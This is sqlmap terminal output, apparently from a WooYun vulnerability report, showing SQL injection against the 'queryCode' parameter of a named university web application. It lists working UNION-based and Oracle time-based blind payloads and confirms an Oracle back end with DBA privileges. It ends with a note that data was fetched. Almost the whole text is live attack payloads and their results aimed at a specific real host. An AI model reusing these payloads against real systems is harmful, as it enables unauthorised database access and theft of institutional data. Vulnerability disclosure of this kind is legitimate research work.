 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: method=trainSystemQuery&sid=7&queryCode=PX_ZSCX') UNION ALL SELECT
NULL,NULL,CHR(113)||CHR(118)||CHR(98)||CHR(107)||CHR(113)||CHR(99)||CHR(80)||CHR
(87)||CHR(100)||CHR(113)||CHR(67)||CHR(66)||CHR(121)||CHR(116)||CHR(122)||CHR(11
3)||CHR(113)||CHR(113)||CHR(106)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=trainSystemQuery&sid=7&queryCode=PX_ZSCX') AND 2959=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(111)||CHR(100)||CHR(119)||CHR(65),5) AND ('tDVB'='tDVB
---
[23:09:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:09:30] [INFO] testing if current user is DBA
current user is DBA: True
[23:09:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
cec.neu.edu.cn'
[*] shutting down at 23:09:30
www.wooyun.org
root@kali:~#